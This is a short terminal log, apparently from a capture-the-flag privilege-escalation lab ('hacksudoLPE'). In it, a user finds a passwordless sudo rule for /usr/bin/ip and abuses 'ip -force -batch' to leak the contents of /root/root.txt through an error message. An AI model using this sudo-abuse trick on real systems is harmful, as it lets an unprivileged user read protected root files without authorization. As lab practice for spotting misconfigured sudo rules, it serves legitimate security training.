 user21@hacksudoLPE:~$ id
uid=1022(user21) gid=1022(user21) groups=1022(user21)
user21@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user21 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user21 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/ip
user21@hacksudoLPE:~$ sudo ip -force -batch "/root/root.txt
> ^C
user21@hacksudoLPE:~$ sudo ip -force -batch "/root/root.txt"
Object "viluhacker" is unknown, try "ip help".
Command failed /root/root.txt:1
user21@hacksudoLPE:~$